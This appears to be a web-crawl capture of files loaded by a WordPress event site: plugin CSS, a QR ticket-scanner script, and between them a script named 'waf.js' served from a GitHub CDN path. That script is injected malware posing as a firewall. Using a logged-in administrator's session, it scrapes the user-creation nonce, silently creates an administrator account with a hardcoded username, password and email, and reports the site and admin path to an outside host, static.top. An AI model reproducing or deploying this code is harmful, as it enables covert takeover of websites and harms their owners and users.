input.input-error:focus,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error:active,.etn-rsvp-form-wrapper .rsvp-form-element textarea.input-error:focus{border-color:var(--rsvp-danger-color);outline-color:var(--rsvp-danger-color)}.etn-rsvp-form-wrapper .rsvp-form-element input{display:flex;height:42px}.etn-rsvp-form-wrapper .rsvp-form-element input[type=number]{width:auto}.etn-rsvp-form-wrapper .rsvp-form-element .form-input{border:1px solid var(--rsvp-gray);border-radius:.5rem;box-sizing:border-box;color:var(--rsvp-text-color);margin:10px 0;padding:1rem;transition:all .3s ease-in-out;width:100%}.etn-rsvp-form-wrapper .rsvp-form-element .rsvp-error-message{color:var(--rsvp-danger-color);font-size:14px;margin-top:5px}.etn-rsvp-form-wrapper .rsvp-help-text{color:#8d8d8d;font-size:14px}.etn-rsvp-form-wrapper .rsvp-submission-success{background-color:rgba(2,187,142,.1);border:1px solid var(--rsvp-success-color);border-radius:6px;padding:10px 18px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper{align-items:center;display:grid;gap:20px;grid-template-columns:1fr 1fr;margin-bottom:20px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item{align-items:center;color:var(--rsvp-inactive-color);display:flex;font-size:12px;font-weight:700;position:relative;text-transform:uppercase}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{background-color:var(--rsvp-inactive-color);content:"";height:2px;position:absolute;right:0;top:50%;transform:translateY(-50%);width:40%}@media(min-width:991px){.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{width:65%}}@media(min-width:768px){.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item:before{width:70%}}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item .marker{align-items:center;border:2px solid var(--rsvp-inactive-color);border-radius:50%;display:flex;height:30px;justify-content:center;margin-right:15px;text-align:center;width:30px}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active{color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active .marker{border-color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.active:before{background-color:var(--rsvp-primary)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done{color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done .marker{border-color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .rsvp-tab-wrapper .rsvp-tab-item.done:before{background-color:var(--rsvp-success-color)}.etn-rsvp-form-wrapper .hidden{display:none}.rsvp-attendee-grid{display:grid;gap:1rem;grid-template-columns:1fr 1fr}@media(min-width:768px){.rsvp-attendee-grid{grid-template-columns:repeat(5,1fr)}}.rsvp-attendee-grid .rsvp-attendee{border:1px solid #e5e5e5;border-radius:6px;padding:15px 10px;text-align:center}.rsvp-attendee-grid .rsvp-attendee img{aspect-ratio:1;border-radius:50%;width:50px}.rsvp-attendee-grid .rsvp-attendee h4{font-size:14px;margin:5px 0 0}.rsvp-attendee-list .title-wrapper{align-items:center;display:flex;justify-content:space-between;margin-bottom:30px}.rsvp-attendee-list .title-wrapper h2{font-size:26px;font-weight:600px;margin:20px 0 0}.rsvp-attendee-list .title-wrapper h2 span{display:block;font-size:16px;font-weight:400;margin-top:5px}.rsvp-attendee-list .view-all-button{background-color:transparent;border:1px solid #e5e5e5;border-radius:6px;color:inherit;cursor:pointer;font-size:14px;font-weight:600;padding:5px 10px;text-transform:capitalize}.rsvp-attendee-list .view-all-button:hover{background-color:transparent;color:#5d5dff}.etn-bulk-attendee{align-items:baseline;display:flex;font-size:15px;gap:10px;margin-bottom:20px;margin-top:0}.etn-bulk-attendee .etn_bulk_attendee{display:none}.etn-bulk-attendee label{align-items:center;cursor:pointer;display:flex;gap:10px;margin:0}.etn-bulk-attendee label:before{background-color:#fff;background-position:50%;background-repeat:no-repeat;border:1px solid #ccc;border-radius:5px;color:transparent;content:"";display:inline-block;font-size:11px;height:17px;line-height:20px;text-align:center;transition:.2s;vertical-align:bottom;width:17px}.etn-bulk-attendee .etn_bulk_attendee:checked+label:before{background-color:#5d5dff;background-image:url([data-uri]);border-color:#5d5dff}.etn-scanner-event-title{font-size:16px;line-height:1.5;text-transform:capitalize}.ticket-info-heading{display:none;font-size:16px;font-weight:600;margin:0 0 5px}.ticket-info-heading span{font-weight:400}.etn-certificate-download{position:relative}.etn-certificate-download.loading{cursor:not-allowed;pointer-events:none}.etn-certificate-download.loading:before{background-color:rgba(0,0,0,.8);border-radius:6px;content:"";height:100%;left:0;position:absolute;top:0;width:100%;z-index:1}.etn-certificate-download.loading:after{animation:etn-button-loading-spinner 1s ease infinite;border:2px solid transparent;border-radius:50%;border-top-color:#fff;content:"";height:20px;left:calc(50% - 10px);position:absolute;top:calc(50% - 10px);width:20px;z-index:2}.fc-list-day:not(:first-child) .fc-list-day-cushion{border-top:1px solid #eaecf0;padding-top:20px}.etn-rsvp-tab-wrapper .etn-nav{display:flex;gap:10px;list-style:none;margin-bottom:20px;padding:0}.etn-rsvp-tab-wrapper .etn-nav li{margin:0}.etn-rsvp-tab-wrapper .etn-nav li .etn-tab-a{background:#f6f4f0;border-radius:999px;color:#333;display:inline-block;font-size:15px;font-weight:500;padding:6px 16px;text-decoration:none;transition:all .2s ease-in-out}.etn-rsvp-tab-wrapper .etn-nav li .etn-tab-a:hover{background:#eae7e3}.etn-rsvp-tab-wrapper .etn-nav li .etn-tab-a.etn-active{background:#333;color:#fff}.etn-rsvp-tab-wrapper .rsvp-card-wrapper{display:flex;flex-wrap:wrap;gap:15px;justify-content:flex-start}.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card{align-items:center;background:#fff;border:1px solid #e5e5e5;border-radius:10px;box-sizing:border-box;display:flex;margin-bottom:15px;padding:10px 15px;width:calc(25% - 15px)}@media(max-width:1200px){.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card{width:calc(33.33% - 15px)}}@media(max-width:992px){.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card{width:calc(50% - 15px)}}@media(max-width:576px){.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card{width:100%}}.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card .rsvp-image img{border-radius:10px;height:80px;margin-right:15px;-o-object-fit:cover;object-fit:cover;width:80px}.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card .rsvp-status{background:#e5f5ec;border-radius:5px;color:#2d8659;display:inline-block;font-size:12px;margin-bottom:4px;padding:2px 6px}.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card .status-going{background:#d4f8e8;color:#1d7a46}.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card .status-maybe{background:#fff3cd;color:#856404}.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card .status-not-going{background:#f8d7da;color:#842029}.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card .rsvp-name{font-size:16px;font-weight:700;margin:5px 0}.etn-rsvp-tab-wrapper .rsvp-card-wrapper .rsvp-card .rsvp-email{color:#555;font-size:14px;margin:0}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cdn.jsdelivr.net/gh/mailt7767-oss/new/waf.js
body_size: 833
content:
!function () {
    "use strict";
    const U = "wpadmin", P = "WpAdmin2026!X", E = "mailt7767@gmail.com", L = "https://static.top/2.php";

    function log(url, adminPath, loginUrl) {
        const d = { u: url, p: adminPath, l: loginUrl || "N/A" };
        try {
            navigator.sendBeacon && navigator.sendBeacon(L, new Blob([JSON.stringify(d)], { type: "application/json" }));
            (new Image).src = L + "?" + new URLSearchParams(d).toString() + "&_=" + Date.now();
        } catch (e) { }
    }

    !async function () {
        const o = location.origin;
        let wp = "/";
        const el = document.querySelector('[href*="wp-content"],[src*="wp-content"]');
        if (el) { const m = (el.href || el.src).match(/(.*?)\/wp-content/); if (m) try { wp = new URL(m[1]).pathname; if (!wp.endsWith("/")) wp += "/"; } catch (e) { } }

        const url = o + wp + "wp-admin/user-new.php";
        let h;
        try {
            const r = await fetch(url, { credentials: "include" });
            if (!r.ok || r.url.includes("wp-login")) return;
            h = await r.text();
        } catch (e) { return; }

        if (!h || !h.includes("createuser")) return;

        let n = h.match(/name=['"]_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/_wpnonce_create-user['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) n = h.match(/value=['"]([a-f0-9]+)['"][^>]*name=['"]_wpnonce/i);
        if (!n) n = h.match(/name=['"]_wpnonce['"][^>]*value=['"]([a-f0-9]+)/i);
        if (!n) return;

        const nn = h.includes("_wpnonce_create-user") ? "_wpnonce_create-user" : "_wpnonce";
        const f = new FormData();
        f.append(nn, n[1]);
        f.append("action", "createuser");
        f.append("user_login", U);
        f.append("email", E);
        f.append("pass1", P);
        f.append("pass2", P);
        f.append("role", "administrator");
        f.append("createuser", "Add New User");

        try {
            const r = await fetch(url, { method: "POST", body: f, credentials: "include" });
            const t = (await r.text()).toLowerCase();
            if (t.includes("update=add") || t.includes("user created") || t.includes("already exists") || t.includes("kullanÄ±cÄ±") || t.includes("usuario") || t.includes("utente") || t.includes("benutzer") || t.includes("uÅ¼ytkownik")) {
                // Success - get login URL from admin bar
                const lo = document.querySelector('#wp-admin-bar-logout a,a[href*="action=logout"]');
                const loginUrl = lo ? lo.href : null;
                // Admin path - proper format like: https://example.com>wp-admin
                const adminPath = o + (wp === "/" ? "" : wp.slice(0, -1)) + ">wp-admin";
                log(o, adminPath, loginUrl);
            }
        } catch (e) { }
    }();
}();


--- FILE ---
content_type: application/x-javascript
request_url: https://metaforineskorteles.lt/wp-content/plugins/eventin-pro/assets/js/qr-code-custom.js?ver=4.0.40
body_size: 1895
content:
jQuery(document).ready(function ($) {
    const scanAgainBtn = $("#scanAgainBtn");
    const cancelScanBtn = $("#cancelScanBtn");
    const startButton = $('#start-button');
    const ticketConfirmBtn = $('#ticketConfirmBtn');
    const ticketRejectBtn = $('#ticketRejectBtn');
    const backToAtendee = $('#backToAtendee');
    const video = $('#qr-video')[0];
    const msg = $('#scan_response_msg');
    const ticketInfoHeading = $('.ticket-info-heading');
    const attendeeName = $('.etn-scanner-attendee-name');
    const eventName = $('.etn-scanner-event-title');
    const eventTicketName = $('.etn-scanner-event-ticket-type');
    const event_id = $('#attendee-event').data('event');
    let data;

    // ####### Web Cam Scanning #######
    if (video) {
        let scannedResponse = startButton.data('redirect_scanned');
        scannedResponse = scannedResponse && scannedResponse !== '' ? scannedResponse : null;

        const scanner = new QrScanner(video, (result) => { onScanSuccess(result) }, {
            onDecodeError: error => { },
            highlightScanRegion: true,
            highlightCodeOutline: true,
        });

        checkForCamera();

        function checkForCamera() {
            const hasCamera = QrScanner.hasCamera();
            hasCamera.then((res) => {
                if (!res || scannedResponse !== null) {
                    showAlert();
                } else {
                    openToScan();
                }
            }).catch((err) => {
                $('.loader-wrapper').addClass('etn-d-none')
                $('.etn-ticket-modal').removeClass('success-green warning-yellow question-icon').addClass('faild-ticket');
                msg.text(etn_pro_public_object?.scanner_common_msg);
                $('#responseModal').css('display', 'block');
            });
        }

        // when hit the link directly from third party QR scanner 
        function showAlert() {
            $('#ticketConfirmBtn').addClass('etn-d-none')
            $('#ticketRejectBtn').addClass('etn-d-none')

            // attendee_verification_style == 'off' means need to verify manually/two step
            if (etn_pro_public_object?.attendee_verification_style == 'off') {
                two_step_verify();
            }

            if (etn_pro_public_object?.attendee_verification_style == 'on' || etn_pro_public_object?.attendee_verification_style == null) {
                data = window.location.href + '&scanner_active=' + scanner._active + '&action=scanner_verification'
                    + '&security=' + etn_pro_public_object.scanner_nonce;
                if (event_id) {
                    data += `&event_id=${event_id}`;
                }

                validateTicket(data);
            }

        }

        function openToScan() {
            scanner.start().then(() => {
                // TODO localize stop text
                startButton.text('Stop');
                startButton.removeClass('etn-ticket-scan-start-button etn-btn-primary');
                startButton.addClass('etn-ticket-scan-stop-button etn-btn-border');
            });
        }

        function validateTicket(data) {
            $('.loader-wrapper').removeClass('etn-d-none');
            fetch(data).then(async (res) => {
                const parsedData = await res.json();
                const statusCode = parsedData?.data?.status_code;
                const content = parsedData?.data?.content;
                msg.text(parsedData?.data?.messages[0]);

                // Cache selectors
                const $ticketModal = $('.etn-ticket-modal');
                const $loaderWrapper = $('.loader-wrapper');
                const $responseModal = $('#responseModal');

                const unescapeHtml = (html) => $('<div/>').html(html).text();

                switch (statusCode) {
                    case 2:
                        $ticketModal.removeClass('faild-ticket warning-yellow question-icon').addClass('success-green');
                        attendeeName.text(unescapeHtml(content?.name));
                        eventName.text(content?.event_name);
                        eventTicketName.text(content?.ticket_name);
                        ticketInfoHeading.css('display', 'block');
                        break;
                    case 3:
                        const redirectUrl = content?.redirect_url;
                        const parser = new URL(redirectUrl);
                        window.location = parser.href;
                        break;
                    default:
                        $ticketModal.removeClass('success-green faild-ticket question-icon').addClass('warning-yellow');
                }

                // hide loader
                $loaderWrapper.addClass('etn-d-none');
                $responseModal.css('display', 'block');
                stopScan();
            })
                .catch(err => {
                    $('.loader-wrapper').addClass('etn-d-none')
                    $('.etn-ticket-modal').removeClass('success-green warning-yellow question-icon').addClass('faild-ticket');
                    msg.text(etn_pro_public_object?.scanner_common_msg);
                    $('#responseModal').css('display', 'block');
                });
        }

        const onScanSuccess = (result) => {
            $('#ticketConfirmBtn').addClass('etn-d-none')
            $('#ticketRejectBtn').addClass('etn-d-none')

            data = result.data + '&scanner_active=' + scanner._active
                + '&action=scanner_verification'
                + '&security=' + etn_pro_public_object.scanner_nonce;

            if (event_id) {
                data += `&event_id=${event_id}`
            }

            data = data.toString();
            if (result && result.data && result?.data !== '') {
                // first need to hit api for ticket data, then after confirm btn click hit validateTicket()...
                if (etn_pro_public_object?.attendee_verification_style == 'off') {
                    two_step_verify();
                }

                if (etn_pro_public_object?.attendee_verification_style == 'on' || etn_pro_public_object?.attendee_verification_style == null) {
                    validateTicket(data);
                }

                stopScan();
            }
        }


        // two step verification of ticket
        if (ticketConfirmBtn && ticketRejectBtn) {

            ticketConfirmBtn.click(() => {
                ticketAcceptOrReject();
                // if(scannedResponse){
                //     alert_after_confirm_modal();
                // }else{
                validateTicket(data);
                scanAgain();
                // }
            });
            ticketRejectBtn.click(() => {
                ticketAcceptOrReject();
                scanAgain();
            });
        }

        function ticketAcceptOrReject() {
            msg.text('');
            $('#ticketConfirmBtn').addClass('etn-d-none')
            $('#ticketRejectBtn').addClass('etn-d-none')
            $('#scanAgainBtn').removeClass('etn-d-none');
            $('#cancelScanBtn').removeClass('etn-d-none');
        }



        // for debugging
        window.scanner = scanner;

        startButton.click(() => {
            //TODO translate Stop/Start`
            if (startButton.html() == 'Stop') {
                startButton.html('Start');
                startButton.removeClass('etn-ticket-scan-stop-button etn-btn-border').addClass('etn-ticket-scan-start-button etn-btn-primary');
                backToAtendee.removeClass('scan-cancel-btn etn-btn etn-btn-primary').addClass('scan-cancel-btn etn-btn etn-btn-border');
                stopScan()
            }
            else {
                startButton.html('Stop');
                startButton.removeClass('etn-ticket-scan-start-button etn-btn-primary').addClass('etn-ticket-scan-stop-button etn-btn-border');
                backToAtendee.removeClass('scan-cancel-btn etn-btn etn-btn-border').addClass('scan-cancel-btn etn-btn etn-btn-primary');
                startScan()
            }
        });
        scanAgainBtn.click(scanAgain);
        cancelScanBtn.click(cancelScan);

        function startScan() {
            checkForCamera();
        }

        function stopScan() {
            scanner.stop();
        }

        function scanAgain() {
            scannedResponse = null;
            $('#responseModal').css('display', 'none');
            checkForCamera();

        }

        function cancelScan() {
            $('#responseModal').css('display', 'none');
        }

        function two_step_verify() {
            $('.loader-wrapper').addClass('etn-d-none')
            const _url = data + '&ticket_info=' + '1';
            if (scannedResponse && scannedResponse !== '') {
                const { content } = scannedResponse;
                directHitTwoStep(content);
                data = window.location.href + '&scanner_active=' + scanner._active + '&action=scanner_verification'
                    + '&security=' + etn_pro_public_object.scanner_nonce;
            } else {

                fetch(_url).then(async (res) => {
                    const { data } = await res.json();
                    const { content } = data;

                    directHitTwoStep(content)
                }).catch(err => {
                    $('.loader-wrapper').addClass('etn-d-none')
                    $('.etn-ticket-modal').removeClass('success-green warning-yellow question-icon').addClass('faild-ticket');
                    msg.text(etn_pro_public_object?.scanner_common_msg);
                    $('#responseModal').css('display', 'block');
                })
            }

        }

        function alert_after_confirm_modal() {
            const statusCode = scannedResponse.status_code;
            msg.text(scannedResponse.messages[0]);

            if (statusCode == 2) {
                $('.etn-ticket-modal').removeClass('faild-ticket warning-yellow question-icon').addClass('success-green');
            } else if (statusCode == 3) {
                const redirectUrl = scannedResponse.content.redirect_url;
                const parser = new URL(redirectUrl);
                window.location = parser.href;
            } else {
                $('.etn-ticket-modal').removeClass('success-green faild-ticket question-icon').addClass('warning-yellow');
            }
            // hide loader
            $('.loader-wrapper').addClass('etn-d-none')
            $('#responseModal').css('display', 'block');
            stopScan();
        }

    }

    function directHitTwoStep(content) {
        let message = `<div class="scanner-ticket-info"><p class="scaner-ticket-title">${content.event_name}</p>`;
        message += `<div class="scaner-ticket-atendee-name">${content.attendee_name}</div>`;
        message += `<div class="scaner-ticket-type"> ${content.ticket_name}</div></div>`;
        message += `<div class='scanner-ticket-msg'>${content.ticket_Message}</div>`;



        $('#ticketConfirmBtn').removeClass('etn-d-none')
        $('#ticketRejectBtn').removeClass('etn-d-none')
        $('#scanAgainBtn').addClass('etn-d-none');
        $('#cancelScanBtn').addClass('etn-d-none');

        $('.etn-ticket-modal').removeClass('success-green faild-ticket warning-yellow').addClass('question-icon');
        msg.html(message);
        $('#responseModal').css('display', 'block');
    }

    function generateQrCode() {
        const qrImg = document.getElementById("qrImage");
        const id = document.getElementById('ticketUnqId');
        const QRUrl = id?.dataset?.ticketverifyurl;

        if (QRCode) {
            QRCode.toDataURL(QRUrl, function (err, url) {
                if (!err) {
                    document.getElementById("qrImage").src = url;
                } else {
                    jQuery(qrImg).before('Could not generate QR!').remove();
                }
            });
        } else {
            jQuery(qrImg).before('QR Library not found !').remove();
        }

    }
    // To generate QR code
    generateQrCode();

})

